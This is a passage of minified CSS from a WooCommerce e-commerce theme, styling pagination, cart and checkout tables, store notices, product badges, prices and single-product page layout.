.fy-product-category-column{flex-basis:50%;width:50%;max-width:50%}}@media screen and (max-width:321px){.fy-sidebar-active .fy-category-column,.fy-sidebar-active .fy-product-category-column{flex-basis:100%;width:100%;max-width:100%}}.fy-pagination{position:relative;width:100%;padding:0 160px;margin:40px auto;font-family:"Noto Sans";font-size:14px;text-align:center}@media screen and (max-width:767px){.fy-pagination{padding:0 80px}}.fy-pagination:empty{margin-top:0;margin-bottom:0}.fy-pagination nav{font-size:inherit}.fy-pagination a,.fy-pagination span{display:inline-block;padding:10px 20px;margin:0 0 4px 0;text-decoration:none;line-height:1;color:#222228;background-color:transparent;border-bottom:1px solid rgba(34,34,40,0.2)}@media screen and (max-width:767px){.fy-pagination a,.fy-pagination span{padding-right:10px;padding-left:10px}}.fy-pagination a{color:rgba(34,34,40,0.6);background-color:transparent;transition:all .3s ease-in-out 0s}.fy-pagination a:hover,.fy-pagination a:active,.fy-pagination a:focus{color:#222228;border-bottom-color:#dc5078}.fy-pagination a.prev{left:0}.fy-pagination a.next{right:0}.fy-pagination span.dots{padding-right:10px;padding-left:10px;color:rgba(34,34,40,0.4);border-bottom-color:transparent}.fy-pagination span.current{color:#222228;background-color:transparent;border-bottom-color:transparent}.fy-pagination .prev,.fy-pagination .next{position:absolute;top:0;padding-right:0;padding-left:0;font-family:"Noto Sans";font-size:14px;font-weight:400;letter-spacing:.025em;text-transform:none}.fy-pagination .prev .icon,.fy-pagination .next .icon{position:absolute;top:50%;margin-top:-12px}.fy-pagination .prev .icon .shape,.fy-pagination .next .icon .shape{fill:currentColor}.fy-pagination .prev{padding-left:34px}.fy-pagination .prev .icon{left:0;transition:left .3s ease-in-out 0s}.fy-pagination .prev:hover .icon,.fy-pagination .prev:active .icon{left:-10px}.fy-pagination .next{padding-right:34px}.fy-pagination .next .icon{right:0;transition:right .3s ease-in-out 0s}.fy-pagination .next:hover .icon,.fy-pagination .next:active .icon{right:-10px}.fy-pagination-post{display:block;clear:both}.fy-pagination-post:after{content:'';display:table;clear:both}.fy-pagination-post:after{content:'';display:table;clear:both}.fy-pagination-post>span{color:#222228;background-color:transparent;border-bottom-color:transparent}body.search-results .fy-pagination{margin-top:80px}body.page-template-template-page-coming-soon .fy-canvas{padding-top:0 !important}body.page-template-template-page-coming-soon .fy-header .fy-bar{display:none}body.page-template-template-page-coming-soon .fy-header .fy-navigation,body.page-template-template-page-coming-soon .fy-header .fy-navigation-trigger{display:none}.blockUI.blockOverlay{display:none !important}.woocommerce .blockUI.blockOverlay{opacity:1 !important;z-index:20 !important;background-color:rgba(255,255,255,0.8) !important}body.single-product .fy-main{flex-basis:100%;width:100%;min-width:100%}body.single-product .fy-sidebar{display:none}.woocommerce .select2{display:none}.woocommerce .product-remove a,.woocommerce .product-remove button{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;width:24px;height:24px;font-size:16px;font-weight:normal;line-height:normal !important;padding:0 !important;color:rgba(34,34,40,0.4) !important;background-color:transparent;border:1px solid rgba(34,34,40,0.2) !important;cursor:pointer}.woocommerce .product-remove a:hover,.woocommerce .product-remove button:hover,.woocommerce .product-remove a:focus,.woocommerce .product-remove button:focus{color:#c84650 !important;border-color:#c84650 !important;background-color:transparent}.woocommerce input[name='update_cart']{float:right !important}.woocommerce .wc-proceed-to-checkout a.button.alt,.woocommerce .woocommerce-checkout-payment a.button.alt,.woocommerce .wc-proceed-to-checkout button.button.alt,.woocommerce .woocommerce-checkout-payment button.button.alt{display:block;padding-top:20px;padding-bottom:20px;font-size:18px;line-height:normal}@media screen and (max-width:767px){.woocommerce .wc-proceed-to-checkout a.button.alt,.woocommerce .woocommerce-checkout-payment a.button.alt,.woocommerce .wc-proceed-to-checkout button.button.alt,.woocommerce .woocommerce-checkout-payment button.button.alt{font-size:14px}}.woocommerce .wc-proceed-to-checkout{padding:0;margin-top:40px}.woocommerce .wc-proceed-to-checkout a.checkout-button{margin-bottom:0}.woocommerce #respond input#submit.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after,.woocommerce #respond input#submit.added:after,.woocommerce a.button.added:after,.woocommerce button.button.added:after,.woocommerce input.button.added:after{position:absolute;top:50%;right:5px;width:16px;height:16px;margin-left:5px;margin-top:-8px;font-weight:normal;line-height:16px;text-align:center;vertical-align:middle}.woocommerce form.login,.woocommerce form.register,.woocommerce form.lost_reset_password{padding:0;border:0}.woocommerce form.login input[type='text'],.woocommerce form.register input[type='text'],.woocommerce form.lost_reset_password input[type='text'],.woocommerce form.login input[type='email'],.woocommerce form.register input[type='email'],.woocommerce form.lost_reset_password input[type='email'],.woocommerce form.login input[type='password'],.woocommerce form.register input[type='password'],.woocommerce form.lost_reset_password input[type='password'],.woocommerce form.login input[type='tel'],.woocommerce form.register input[type='tel'],.woocommerce form.lost_reset_password input[type='tel']{width:100%}.woocommerce form.login input[type='submit'],.woocommerce form.register input[type='submit'],.woocommerce form.lost_reset_password input[type='submit']{margin-right:40px}.woocommerce form.login .woocommerce-form__label-for-checkbox,.woocommerce form.register .woocommerce-form__label-for-checkbox,.woocommerce form.lost_reset_password .woocommerce-form__label-for-checkbox{margin-left:40px;font-size:14px;font-weight:400}.woocommerce form.checkout #customer_details{padding-top:60px}.woocommerce form.lost_reset_password .form-row{width:100%}.woocommerce form.login,.woocommerce form.register{padding:0;margin:0;border:0;border-radius:3px}.woocommerce form.checkout_coupon{padding:0;margin:0 0 40px;border:0;border-radius:0}.woocommerce form.checkout_coupon p{font-size:14px;margin:0 10px 20px 0 !important}@media screen and (max-width:1023px){.woocommerce form.checkout_coupon p{width:100%;margin-bottom:10px !important}}.woocommerce form.checkout_coupon p.form-row{float:left;max-width:320px}.woocommerce #payment #place_order{float:none;margin-top:40px;margin-bottom:0}.woocommerce table td.product-name{font-family:"Arimo";font-size:16px;font-weight:700;text-transform:none;letter-spacing:0}.woocommerce table td.product-name a{border-bottom:1px solid rgba(34,34,40,0.2)}.woocommerce table td.product-name a:hover,.woocommerce table td.product-name a:focus{color:#222228;border-bottom-color:#dc5078}.woocommerce table td.product-name .product-quantity{opacity:.5;font-family:"Noto Sans";font-size:13px;font-weight:400;letter-spacing:0;text-transform:none}.woocommerce table td.product-name dl.variation{margin:10px 0;padding-left:20px;font-family:"Noto Sans";font-size:14px;font-weight:400;text-transform:none;letter-spacing:normal;line-height:normal;border-left:1px solid currentColor}.woocommerce table td.product-name dl.variation dt,.woocommerce table td.product-name dl.variation dd{padding:0;font-weight:400;line-height:inherit}.woocommerce table td.product-name dl.variation dt{font-weight:700}.woocommerce table td.product-name dl.variation dd{margin:0}.woocommerce table td.product-name dl.variation dd p{line-height:inherit;font-size:14px}.woocommerce table td.product-total{max-width:33.333%}.woocommerce table.shop_table{width:100%;margin-bottom:40px;border:0;border-collapse:separate;border-spacing:0}.woocommerce table.shop_table thead th,.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot th,.woocommerce table.shop_table thead td,.woocommerce table.shop_table tbody td,.woocommerce table.shop_table tfoot td{padding:5px 0;border:solid rgba(34,34,40,0.2);border-width:1px 0 0}.woocommerce table.shop_table thead th.product-total,.woocommerce table.shop_table tbody th.product-total,.woocommerce table.shop_table tfoot th.product-total,.woocommerce table.shop_table thead td.product-total,.woocommerce table.shop_table tbody td.product-total,.woocommerce table.shop_table tfoot td.product-total,.woocommerce table.shop_table thead th.product-subtotal,.woocommerce table.shop_table tbody th.product-subtotal,.woocommerce table.shop_table tfoot th.product-subtotal,.woocommerce table.shop_table thead td.product-subtotal,.woocommerce table.shop_table tbody td.product-subtotal,.woocommerce table.shop_table tfoot td.product-subtotal{text-align:right;padding-right:0}.woocommerce table.shop_table thead th,.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot th{font-family:"Noto Sans";font-size:14px;font-weight:400;text-transform:none;letter-spacing:0;color:rgba(34,34,40,0.6)}.woocommerce table.shop_table thead td:before,.woocommerce table.shop_table tbody td:before,.woocommerce table.shop_table tfoot td:before{margin-right:20px;font-family:"Noto Sans";font-size:15px;font-weight:400;text-transform:none;letter-spacing:0;color:rgba(34,34,40,0.6)}.woocommerce table.shop_table thead td.actions,.woocommerce table.shop_table tbody td.actions,.woocommerce table.shop_table tfoot td.actions{padding:20px 0}.woocommerce table.shop_table thead td.product-remove,.woocommerce table.shop_table tbody td.product-remove,.woocommerce table.shop_table tfoot td.product-remove{padding-left:0}.woocommerce table.shop_table thead td.product-total,.woocommerce table.shop_table tbody td.product-total,.woocommerce table.shop_table tfoot td.product-total{color:#222228}.woocommerce table.shop_table thead td.product-subtotal,.woocommerce table.shop_table tbody td.product-subtotal,.woocommerce table.shop_table tfoot td.product-subtotal{font-size:16px}.woocommerce table.shop_table thead td.product-name:before,.woocommerce table.shop_table tbody td.product-name:before,.woocommerce table.shop_table tfoot td.product-name:before{line-height:1.4}.woocommerce table.shop_table thead td.product-quantity:before,.woocommerce table.shop_table tbody td.product-quantity:before,.woocommerce table.shop_table tfoot td.product-quantity:before{line-height:20px}.woocommerce table.shop_table thead:first-child tr:first-child th,.woocommerce table.shop_table tbody:first-child tr:first-child th,.woocommerce table.shop_table thead:first-child tr:first-child td,.woocommerce table.shop_table tbody:first-child tr:first-child td{border-top:0;padding-top:0}.woocommerce table.shop_table tfoot td{font-weight:normal}.woocommerce table.shop_table tfoot .cart-subtotal th,.woocommerce table.shop_table tfoot .cart-subtotal td{color:rgba(34,34,40,0.6)}.woocommerce table.shop_table tfoot .woocommerce-shipping-totals th,.woocommerce table.shop_table tfoot .woocommerce-shipping-totals td{padding-top:10px;padding-bottom:10px;color:#222228}.woocommerce table.shop_table tfoot .woocommerce-shipping-totals th.shipping-head{padding-top:20px}.woocommerce table.shop_table tfoot .order-total th{color:#222228}.woocommerce table.shop_table tfoot .order-total td{font-weight:700;color:#222228}.woocommerce table.shop_table .amount{font-size:14px;line-height:normal}.woocommerce table.shop_table td.actions input{font-size:15px}.woocommerce table.shop_table .order-total:first-child th,.woocommerce table.shop_table .order-total:first-child td{border-top-color:transparent}.woocommerce table.shop_table .order-total th{vertical-align:middle}.woocommerce table.shop_table .order-total td{text-align:right}.woocommerce table.shop_table .order-total .amount{font-size:34px;font-weight:700;color:#222228}.woocommerce table.shop_table .order-total .includes_tax{display:block}.woocommerce table.shop_table .order-total .includes_tax .amount{font-size:inherit;color:inherit}.woocommerce table.shop_table .cart-subtotal td{text-align:right}.woocommerce table.shop_table .fee th,.woocommerce table.shop_table .fee td{border-top:0}.woocommerce table.shop_table .fee td{text-align:right}.woocommerce table.shop_table .woocommerce-shipping-totals+.fee th,.woocommerce table.shop_table .woocommerce-shipping-totals+.fee td{padding-top:20px}@media screen and (max-width:767px){.woocommerce table.shop_table.shop_table_responsive tr.cart_item{padding:0 0 40px}.woocommerce table.shop_table.shop_table_responsive tr td:first-child{border-top:0}.woocommerce table.shop_table.shop_table_responsive tr td:last-child{border-bottom:0}.woocommerce table.shop_table.shop_table_responsive tr:nth-child(2n) td{background-color:transparent}.woocommerce table.shop_table.shop_table_responsive tr.shipping td:before{float:none;display:block;text-align:left}.woocommerce table.shop_table.shop_table_responsive input,.woocommerce table.shop_table.shop_table_responsive select{display:inline-block}}.woocommerce table.shop_table.woocommerce-checkout-review-order-table{margin-bottom:0}.woocommerce table.shop_table.woocommerce-checkout-review-order-table td.product-name{padding-top:10px;padding-bottom:10px}.woocommerce table.shop_table.woocommerce-checkout-review-order-table thead th,.woocommerce table.shop_table.woocommerce-checkout-review-order-table thead td{border-top:0}.woocommerce table.shop_table.woocommerce-checkout-review-order-table td.product-name dl.variation{font-size:13px}.woocommerce table.cart th{border-color:transparent}.woocommerce table.cart td{border:solid rgba(34,34,40,0.2);border-width:1px 0 0}.woocommerce table.cart td.product-thumbnail img{width:36px}.woocommerce table.cart td.product-price .amount{font-size:14px}.woocommerce table.cart td.product-subtotal .amount{color:#222228}.woocommerce table.shop_attributes{border-top:1px solid rgba(34,34,40,0.2)}.woocommerce table.shop_attributes th,.woocommerce table.shop_attributes td{line-height:1.8;border-bottom:1px solid rgba(34,34,40,0.2)}.woocommerce table.shop_attributes th{width:auto;padding:10px 0}.woocommerce table.shop_attributes tr:nth-child(even) th,.woocommerce table.shop_attributes tr:nth-child(even) td{background-color:transparent}.woocommerce table.my_account_orders thead th,.woocommerce table.my_account_orders tbody th,.woocommerce table.my_account_orders tfoot th,.woocommerce table.my_account_orders thead td,.woocommerce table.my_account_orders tbody td,.woocommerce table.my_account_orders tfoot td{padding-right:0;padding-left:0}.woocommerce table.my_account_orders thead th:last-child,.woocommerce table.my_account_orders tbody th:last-child,.woocommerce table.my_account_orders tfoot th:last-child,.woocommerce table.my_account_orders thead td:last-child,.woocommerce table.my_account_orders tbody td:last-child,.woocommerce table.my_account_orders tfoot td:last-child{text-align:right}.woocommerce table.my_account_orders .amount{display:block}.woocommerce .woocommerce-notice,.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{position:relative;padding:20px 20px 20px 80px;margin-bottom:40px;font-family:"Noto Sans";font-size:14px;font-weight:400;text-transform:none;letter-spacing:0;line-height:1.8;color:#222228;background-color:#fff;border-width:1px;border-style:solid;border-color:rgba(34,34,40,0.2);border-radius:1px}.woocommerce .woocommerce-notice:before,.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;top:20px;left:20px;height:24px;font-size:18px !important;line-height:0;color:rgba(34,34,40,0.6)}.woocommerce .woocommerce-notice br,.woocommerce .woocommerce-error br,.woocommerce .woocommerce-info br,.woocommerce .woocommerce-message br{display:none}.woocommerce .woocommerce-notice strong,.woocommerce .woocommerce-error strong,.woocommerce .woocommerce-info strong,.woocommerce .woocommerce-message strong{font-weight:400;color:#222228}.woocommerce .woocommerce-notice a,.woocommerce .woocommerce-error a,.woocommerce .woocommerce-info a,.woocommerce .woocommerce-message a{color:#222228;border-bottom:1px solid rgba(34,34,40,0.2)}.woocommerce .woocommerce-notice a:hover,.woocommerce .woocommerce-error a:hover,.woocommerce .woocommerce-info a:hover,.woocommerce .woocommerce-message a:hover,.woocommerce .woocommerce-notice a:focus,.woocommerce .woocommerce-error a:focus,.woocommerce .woocommerce-info a:focus,.woocommerce .woocommerce-message a:focus{color:#222228;border-bottom-color:#dc5078}.woocommerce .woocommerce-notice a.button,.woocommerce .woocommerce-error a.button,.woocommerce .woocommerce-info a.button,.woocommerce .woocommerce-message a.button{position:relative;float:right;top:-5px;padding:5px 20px;margin:0 0 -10px 40px;line-height:1.8;color:#fff;background-color:#dc5078;border-width:0;border-color:transparent}.woocommerce .woocommerce-notice a.button:hover,.woocommerce .woocommerce-error a.button:hover,.woocommerce .woocommerce-info a.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce .woocommerce-notice a.button:focus,.woocommerce .woocommerce-error a.button:focus,.woocommerce .woocommerce-info a.button:focus,.woocommerce .woocommerce-message a.button:focus{color:#fff;background-color:#d83b68;border-color:transparent}.woocommerce .woocommerce-notice+.woocommerce-notice,.woocommerce .woocommerce-error+.woocommerce-notice,.woocommerce .woocommerce-info+.woocommerce-notice,.woocommerce .woocommerce-message+.woocommerce-notice,.woocommerce .woocommerce-notice+.woocommerce-error,.woocommerce .woocommerce-error+.woocommerce-error,.woocommerce .woocommerce-info+.woocommerce-error,.woocommerce .woocommerce-message+.woocommerce-error,.woocommerce .woocommerce-notice+.woocommerce-info,.woocommerce .woocommerce-error+.woocommerce-info,.woocommerce .woocommerce-info+.woocommerce-info,.woocommerce .woocommerce-message+.woocommerce-info,.woocommerce .woocommerce-notice+.woocommerce-message,.woocommerce .woocommerce-error+.woocommerce-message,.woocommerce .woocommerce-info+.woocommerce-message,.woocommerce .woocommerce-message+.woocommerce-message{margin-top:-20px}.woocommerce .woocommerce-error{border-color:#c84650}.woocommerce .woocommerce-error:before{color:#c84650}.woocommerce .woocommerce-error strong{color:#c84650}.woocommerce .woocommerce-error a:hover,.woocommerce .woocommerce-error a:focus{color:#c84650;border-bottom-color:#c84650}.woocommerce .woocommerce-error a.button{background-color:#c84650 !important}.woocommerce .woocommerce-error a.button:hover,.woocommerce .woocommerce-error a.button:focus{background-color:#a9323b !important}.woocommerce .woocommerce-message{border-color:#3c9678}.woocommerce .woocommerce-message:before{color:#3c9678}.woocommerce .woocommerce-message strong{color:#3c9678}.woocommerce .woocommerce-message a:hover,.woocommerce .woocommerce-message a:focus{color:#3c9678;border-bottom-color:#3c9678}.woocommerce .woocommerce-message a.button{background-color:#3c9678 !important}.woocommerce .woocommerce-message a.button:hover,.woocommerce .woocommerce-message a.button:focus{background-color:#2d725b !important}.woocommerce .woocommerce-notice.woocommerce-notice--success{border-color:#3c9678}.woocommerce .woocommerce-notice.woocommerce-notice--success:before{color:#3c9678}.woocommerce .woocommerce-notice.woocommerce-notice--success strong{color:#3c9678}.woocommerce .woocommerce-notice.woocommerce-notice--success a:hover,.woocommerce .woocommerce-notice.woocommerce-notice--success a:focus{color:#3c9678;border-bottom-color:#3c9678}.woocommerce .woocommerce-notice.woocommerce-notice--success a.button{background-color:#3c9678 !important}.woocommerce .woocommerce-notice.woocommerce-notice--success a.button:hover,.woocommerce .woocommerce-notice.woocommerce-notice--success a.button:focus{background-color:#2d725b !important}.woocommerce .term-description{display:block;width:100%;padding:0 0 40px;margin:0 0 40px;font-size:16px;text-align:left;color:#222228;border-bottom:1px solid rgba(34,34,40,0.2)}.woocommerce .term-description p{margin:0}.fy-badges{position:absolute;top:20px;left:0;z-index:40;text-align:left;user-select:none}.fy-badge-new,.fy-badge-onsale,.fy-badge-shipping{position:relative;display:block;top:0;left:0;width:auto;min-width:0;height:auto;min-height:0;padding:5px 20px;margin:0 0 1px;z-index:20;font-family:"Noto Sans";font-size:13px;font-weight:400;text-transform:none;letter-spacing:.025em;line-height:normal;text-align:center;border-radius:3px;color:#fff;background-color:#dc5078}.fy-badge-new{color:#fff;background-color:#222228}.fy-badge-shipping{color:#fff;background-color:#222228}.woocommerce .woocommerce-breadcrumb{display:none;position:relative;padding:20px 0;margin-bottom:40px;width:100%;color:rgba(34,34,40,0.4);background-color:transparent;z-index:1;font-family:"Noto Sans";font-size:14px;font-weight:400;text-transform:none;letter-spacing:0;border-bottom:1px solid rgba(34,34,40,0.2)}.woocommerce .woocommerce-breadcrumb a{color:rgba(34,34,40,0.6);border-bottom:1px solid rgba(34,34,40,0.2)}.woocommerce .woocommerce-breadcrumb a:hover,.woocommerce .woocommerce-breadcrumb a:focus{color:#222228;border-color:#dc5078}.woocommerce.breadcrumbs-enabled .woocommerce-breadcrumb{display:block}.woocommerce .stock{font-family:"Noto Sans";font-size:14px;text-transform:none;letter-spacing:0;border-radius:3px}.woocommerce .stock.out-of-stock{color:#dc5078}.woocommerce .star-rating{font-size:14px}.woocommerce .star-rating:before{content:'\53\53\53\53\53';color:#fff}.woocommerce .star-rating span{color:#dc5078}.woocommerce .woocommerce-product-rating{line-height:normal}body.woocommerce-demo-store{border-top:40px solid transparent}p.demo_store{display:block;position:absolute;padding:0;z-index:60;line-height:40px;color:#fff;background-color:#dc5078;border-bottom:0;box-shadow:none}p.demo_store .woocommerce-store-notice__dismiss-link{display:none}.woocommerce .price{font-family:"Arimo";font-weight:700;text-transform:none;letter-spacing:0}.woocommerce .price .amount{font-family:inherit;font-weight:inherit;text-transform:inherit;letter-spacing:inherit;color:currentColor}.woocommerce .price del,.woocommerce .price small{font-family:"Noto Sans";font-size:14px;font-weight:400;text-transform:none;letter-spacing:0}.woocommerce .price del{opacity:1}.woocommerce .price ins{font-size:inherit;font-weight:inherit;text-decoration:inherit}.fy-navigation-products{width:1280px;margin:0 auto;display:block;position:relative;margin:40px auto;z-index:50;border-width:1px 0;border-style:solid;border-color:rgba(34,34,40,0.2)}@media screen and (max-width:1280px + (80px * 2)){.fy-navigation-products{width:100%;padding-right:80px;padding-left:80px}}@media screen and (max-width:1279px){.fy-navigation-products{padding-right:40px;padding-left:40px}}@media screen and (max-width:321px){.fy-navigation-products{padding-right:20px;padding-left:20px}}@media screen and (max-width:1480px){.fy-navigation-products{padding-right:0;padding-left:0}}.fy-navigation-products>div{position:relative;z-index:1}.fy-navigation-products .fy-product-prev a,.fy-navigation-products .fy-product-next a{display:block;padding:20px 0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;font-family:"Noto Sans";font-weight:400;text-transform:none;letter-spacing:.025em;color:rgba(34,34,40,0.4)}.fy-navigation-products .fy-product-prev a .icon,.fy-navigation-products .fy-product-next a .icon{float:left}.fy-navigation-products .fy-product-prev a:hover,.fy-navigation-products .fy-product-next a:hover,.fy-navigation-products .fy-product-prev a:focus,.fy-navigation-products .fy-product-next a:focus{color:#222228}.fy-navigation-products .fy-product-prev{text-align:left}.fy-navigation-products .fy-product-prev .icon{margin-right:10px}.fy-navigation-products .fy-product-next{text-align:right}.fy-navigation-products .fy-product-next .icon{margin-left:10px}.woocommerce div.product .product_title{font-size:50px;line-height:normal;color:#222228}.woocommerce div.product .woocommerce-product-rating{margin-top:10px}.woocommerce div.product .woocommerce-product-rating .star-rating{margin:2px 20px 0 0;transform:scale(1, 1)}.woocommerce div.product .woocommerce-product-rating .star-rating:before{color:#f2f2f2}.woocommerce div.product .woocommerce-product-rating .woocommerce-product-reviews{padding-left:10px;font-size:14px;letter-spacing:0;text-transform:none;color:rgba(34,34,40,0.4)}.woocommerce div.product p.price{padding-top:20px;margin-top:0;font-family:"Arimo";font-size:34px;font-weight:700;text-transform:none;letter-spacing:0;color:#dc5078}.woocommerce div.product p.price del{display:block;font-size:15px;color:rgba(34,34,40,0.6)}.woocommerce div.product p.price ins{display:block;color:#dc5078}.woocommerce div.product p.price small{font-size:14px;color:rgba(34,34,40,0.6)}.woocommerce div.product span.price{color:inherit}.woocommerce div.product span.price ins{font-weight:inherit}.woocommerce div.product p.stock{display:inline-block;padding:10px 20px;font-family:"Noto Sans";font-size:14px;text-transform:none;letter-spacing:0;line-height:normal;text-align:center;color:#222228}.woocommerce div.product p.stock:after{content:'';display:table;clear:both}.woocommerce div.product p.stock:after{content:'';display:table;clear:both}.woocommerce div.product p.stock.in-stock,.woocommerce div.product p.stock.out-of-stock,.woocommerce div.product p.stock.available-on-backorder{color:#fff;border-radius:3px}.woocommerce div.product p.stock.in-stock{background-color:#3c9678}.woocommerce div.product p.stock.out-of-stock{background-color:#c84650}.woocommerce div.product p.stock.available-on-backorder{background-color:#222228}.woocommerce div.product table.variations label{color:#222228}.woocommerce div.product a.reset_variations{font-size:14px;text-transform:none;letter-spacing:0;color:rgba(34,34,40,0.6)}.woocommerce div.product a.reset_variations:hover,.woocommerce div.product a.reset_variations:focus{color:#222228}.woocommerce div.product .woocommerce-variation .woocommerce-variation-decription,.woocommerce div.product .woocommerce-variation .woocommerce-variation-price{margin-bottom:20px}.woocommerce div.product .woocommerce-variation span.price{font-size:29px;color:#dc5078}.woocommerce div.product div.summary{width:100% !important;padding-top:20px;padding-left:80px;margin-bottom:40px}@media screen and (max-width:1023px){.woocommerce div.product div.summary{padding-top:0;padding-left:0}}.woocommerce div.product .woocommerce-product-details__short-description{font-size:14px;margin-bottom:40px}.woocommerce div.product .woocommerce-product-details__short-description p{margin-bottom:20px}.woocommerce div.product .product_meta{font-size:14px;text-transform:none;letter-spacing:0;color:rgba(34,34,40,0.6)}.woocommerce div.product .product_meta>span{display:block}.woocommerce div.product .product_meta a{color:rgba(34,34,40,0.6);border-bottom:1px solid rgba(34,34,40,0.2)}.woocommerce div.product .product_meta a:hover,.woocommerce div.product .product_meta a:focus{color:#222228;border-color:#dc5078}.woocommerce div.product .single_variation_wrap .single_variation{padding-bottom:20px}.woocommerce div.product form.cart{display:block}.woocommerce div.product form.cart .quantity{margin-right:5px !important}.woocommerce div.product form.cart .variations label{font-weight:700}.woocommerce div.product .fy-product-share{margin-top:40px}.woocommerce div.product .fy-product-share .fy-share{padding:0;text-align:left}.woocommerce div.product .fy-product-share .fy-share ul{margin:0}.woocommerce div.product .fy-product-share .fy-share h5{text-align:left;color:rgba(34,34,40,0.4)}.woocommerce div.product .woocommerce-tabs{display:block;width:1280px;margin:0 auto}@media screen and (max-width:1280px + (80px * 2)){.woocommerce div.product .woocommerce-tabs{width:100%;padding-right:80px;padding-left:80px}}@media screen and (max-width:1279px){.woocommerce div.product .woocommerce-tabs{padding-right:40px;padding-left:40px}}@media screen and (max-width:321px){.woocommerce div.product .woocommerce-tabs{padding-right:20px;padding-left:20px}}@media screen and (max-width:1480px){.woocommerce div.product .woocommerce-tabs{padding-right:0;padding-left:0}}.woocommerce div.product .woocommerce-tabs ul.tabs{padding-left:0;margin:0;font-size:0}.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-bottom-width:1px;border-bottom-color:rgba(34,34,40,0.2)}.woocommerce div.product .woocommerce-tabs ul.tabs:after{display:none !important}.woocommerce div.product .woocommerce-tabs ul.tabs li{padding:0;margin:0;font-family:"Noto Sans";font-size:14px;font-weight:400;text-transform:none;letter-spacing:.025em;color:#222228;background-color:transparent !important;border:0;border-radius:0}@media screen and (max-width:767px){.woocommerce div.product .woocommerce-tabs ul.tabs li{width:100%;border-radius:0}}.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li>a{display:block;position:relative;padding:20px 40px;font-family:"Noto Sans";font-size:14px;font-weight:400;text-transform:none;letter-spacing:.025em;color:rgba(34,34,40,0.6);border:0}@media screen and (max-width:767px){.woocommerce div.product .woocommerce-tabs ul.tabs li>a{padding-right:0;padding-left:0}}.woocommerce div.product .woocommerce-tabs ul.tabs li>a:before{content:'';position:absolute;bottom:0;right:0;width:0;height:1px;background-color:#dc5078;transition:all .3s ease-in-out 0s}.woocommerce div.product .woocommerce-tabs ul.tabs li>a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li>a:focus{color:#222228}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{position:relative;z-index:20}.woocommerce div.product .woocommerce-tabs ul.tabs li.active>a{color:#222228;background-color:transparent}.woocommerce div.product .woocommerce-tabs ul.tabs li.active>a:before{left:0;width:100%}.woocommerce div.product .woocommerce-tabs .panel{display:block;position:relative;padding:40px;margin:0;border:0;border-radius:0}@media screen and (max-width:1023px){.woocommerce div.product .woocommerce-tabs .panel{padding-right:0;padding-left:0}}.woocommerce div.product .woocommerce-tabs .panel .properites__icons{display:block;padding:0 0 40px}.woocommerce div.product .woocommerce-tabs .panel .properites__icons img{display:inline-block;margin-left:5px}.woocommerce div.product .related,.woocommerce div.product .upsells{display:block;margin-top:80px}.woocommerce div.product .related h2,.woocommerce div.product .upsells h2{position:relative;margin-bottom:40px;font-size:29px;text-align:center;color:#222228}.woocommerce div.product div.images{width:100% !important;padding:0 0 20px 0}.woocommerce div.product div.images a{display:block;position:relative}.woocommerce div.product div.images div.thumbnails{padding-top:20px}.woocommerce div.product div.images div.thumbnails .js-lazy-parent{visibility:visible}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{top:20px;right:20px;z-index:40;background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(0, 0, 0, 0.6)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path class="shape" d="M17.8,18.1l-3.2-3.2c1.8-2.2,1.7-5.3-0.3-7.4c-2.1-2.1-5.6-2.1-7.7,0c-2.1,2.1-2.1,5.6,0,7.7 c2,2,5.2,2.1,7.4,0.3l3.2,3.2c0.2,0.2,0.5,0.2,0.7,0S18,18.3,17.8,18.1z M13.6,14.6c-1.7,1.7-4.6,1.7-6.3,0s-1.7-4.6,0-6.3 s4.6-1.7,6.3,0S15.4,12.9,13.6,14.6z"></path></svg>');background-color:#fff;background-position:center;background-repeat:no-repeat;box-shadow:none;transition:all .3s ease-in-out 0s}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce div.product div.images .woocommerce-product-gallery__trigger img{display:none}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .woocommerce-product-gallery__trigger:focus{box-shadow:0 8px 40px rgba(0,0,0,0.2)}.no-shadow .woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.no-shadow .woocommerce div.product div.images .woocommerce-product-gallery__trigger:focus{box-shadow:none}.woocommerce div.product div.images .woocommerce-product-gallery__image{margin-bottom:20px}.woocommerce div.product div.images .woocommerce-product-gallery__image a{z-index:1}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .fy-flex-container{margin-left:-20px}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .fy-flex-container>[class*="fy-flex-column"]{padding-left:20px}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff;z-index:30 !important}.woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder{border:0}.woocommerce .page-title{display:none;padding:0 0 40px 0;color:#222228;text-align:center}.woocommerce .fy-products-container{display:block;width:100%;padding-top:40px;margin-bottom:-40px;clear:both}.woocommerce .products.related .fy-products-container,.woocommerce .products.upsells .fy-products-container,.woocommerce .cross-sells .fy-products-container{padding-top:0}.woocommerce .fy-product-column{margin-bottom:40px}.woocommerce .fy-products .fy-product{position:relative;display:block !important;float:none !important;width:100% !important;margin:0 !important;text-align:center;z-index:1;background-color:transparent;transition:all .3s ease-in-out 0s}.woocommerce .fy-products .fy-product.fy-product-card{overflow:hidden;border-radius:3px;box-shadow:0 2px 10px rgba(0,0,0,0.15)}.no-shadow .woocommerce 